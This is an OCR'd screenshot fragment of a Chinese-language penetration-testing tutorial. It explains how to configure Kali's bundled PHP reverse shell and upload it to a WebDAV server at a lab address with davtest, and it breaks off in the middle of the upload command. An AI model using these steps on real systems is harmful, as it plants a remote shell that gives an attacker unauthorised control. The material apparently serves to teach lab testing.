
上传反弹shell文件
如 php 使用 kali 中自带的反弹shell文件进行上
传
/usr/share/webshells/php/php-reverse-
shell.php
打开shell文件，根据需求配置 kali 的地址和监
听端口，然后将文件上传到 davtest
# 修改IP和监听端口

vim /usr/share/webshells/php/php-
reverse-shell.php

davtest -url 
http://192.168.56.112/webdav/ -auth 
username:password -uploadfile 